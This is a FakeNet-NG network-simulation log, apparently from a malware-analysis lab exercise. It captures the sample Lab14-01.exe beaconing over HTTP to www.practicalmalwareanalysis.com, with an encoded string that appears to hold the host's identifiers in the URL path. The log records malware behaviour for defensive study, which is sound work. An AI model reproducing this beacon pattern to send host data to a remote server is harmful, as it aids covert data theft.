 FN C:\Users\unina\Desktop\Tools\fakenet1.4.11\fakenet.exe
FAKENET-NG
Version 1.4.11
Developed by FLARE Team
07/13/23 12:08:24 PM [ FakeNet] Loaded configuration file: configs\default.ini
07/13/23 12:08:24 PM [ Diverter] Capturing traffic to packets_20230713_120824.pcap
07/13/23 12:08:24 PM [ FTP] >>> starting FTP server on 0.0.0.0:21, pid=4732 <<<
07/13/23 12:08:24 PM [ FTP] concurrency model: multi-thread
07/13/23 12:08:24 PM [ FTP] masquerade (NAT) address: None
07/13/23 12:08:24 PM [ FTP] passive ports: 60000->60010
07/13/23 12:08:24 PM [ Diverter] Failed getting registry value NameServer.
07/13/23 12:08:24 PM [ Diverter] Failed to notify adapter change on {B126F33B-5979-4190-B0C4-51DB1A086939}
07/13/23 12:08:24 PM [ Diverter] Failed to call OpenService
07/13/23 12:08:30 PM [ Diverter] msedge.exe (1640) requested UDP 239.255.255.250:1900
07/13/23 12:08:34 PM [ Diverter] System (4) requested UDP 10.211.55.255:137
07/13/23 12:08:46 PM [ Diverter] Lab14-01.exe (5488) requested TCP 3.33.152.147:80
07/13/23 12:08:46 PM [ HTTPListener80] GET /ODA6NmU6NmY6NmU6Njk6NjMtdW5pbmEa/a.png HTTP/1.1
07/13/23 12:08:46 PM [ HTTPListener80] Accept: */*
07/13/23 12:08:46 PM [ HTTPListener80] Accept-Encoding: gzip, deflate
07/13/23 12:08:46 PM [ HTTPListener80] User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0; .NET4.0C; .NET4.0E; Tablet PC 2.0)
07/13/23 12:08:46 PM [ HTTPListener80] Host: www.practicalmalwareanalysis.com
07/13/23 12:08:46 PM [ HTTPListener80] Connection: Keep-Alive
07/13/23 12:08:46 PM [ HTTPListener80]
07/13/23 12:09:03 PM [ Diverter] msedge.exe (3504) requested TCP 40.71.99.188:443